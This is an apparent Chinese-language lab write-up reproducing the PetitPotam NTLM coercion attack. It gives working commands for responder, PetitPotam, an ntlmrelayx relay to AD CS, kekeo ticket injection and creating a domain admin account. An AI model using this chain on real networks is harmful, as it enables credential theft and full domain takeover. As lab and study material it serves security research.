Petitpotam复现
Petitpotam
Petitpotam是继Windows PrintSpooler之后的一个无需验证,即可强制任意机器访问指定服务的漏洞。
环境
| HostName | IP |
|---|---|
| Dian7DC1 | 192.168.81.137 |
| Dian7WIN10-2(DC2) | 192.168.81.141 |
| Dian7WIN10-1(Client) | 192.168.81.142 |
| Kali | 192.168.81.135 |
通过responder获取ntlmv2
# kali
responder -I eth0
#win10-1
PetitPotam 192.168.81.135 192.168.81.142
PetitPotam 192.168.81.135 192.168.81.141
PetitPotam 192.168.81.135 192.168.81.137
通过ntlmreplayx获取票据
# kali
impacket-ntlmrelayx -debug -smb2support --target http://192.168.81.137/certsrv/certfnsh.asp --adcs --template DomainContoller
# client
PetitPotam 192.168.81.135 192.168.81.141

捕获到证书之后在使用kekao生成ptt
kekeo.exe
base64 /input:on
tgt::ask /pfx:{cert} /user:win10-2$ /domain:dian7.local /ptt
klist查看是否已经生成好

创建一个域管帐号
**疑问:理论上来说如果是多dc的情况下是到这部可以直接dcsync导出hash了,但是因为我实际只有一台dc,另一个win10过了一个domain admin权限的账户,导致不能通过直接该dc账户的票据去导出hash,所以只能通过该票据创建一个帐号
问题就在于,为啥这个win10的domain admins帐号不能使用票据注入之后的会话来dcsync导出hash
**

切换帐号
runas /user:dian7\ccc cmd
参考资料
https://docs.microsoft.com/en-us/answers/questions/76559/windows-ca-webenrollement-certificate-problems.html
https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
https://chryzsh.github.io/relaying-delegation/
https://github.com/ExAndroidDev/impacket/tree/ntlmrelayx-adcs-attack (需要使用该版本的impacket)
https://github.com/SecureAuthCorp/impacket/pull/1101
https://therecord.media/new-petitpotam-attack-forces-windows-hosts-to-share-their-password-hashes/
https://www.exandroid.dev/2021/06/23/ad-cs-relay-attack-practical-guide/
https://github.com/topotam/PetitPotam
https://twitter.com/wdormann/status/1418576755389083662
https://blog.51cto.com/yaabb163/987138
https://www.cnblogs.com/firstdream/p/8515453.html
https://docs.microsoft.com/zh-cn/windows-server/identity/ad-fs/deployment/join-a-computer-to-a-domain
https://www.jianshu.com/p/a3ddd7502c09
https://video.twimg.com/tweet_video/E7AW7-aXEAEmy2X.mp4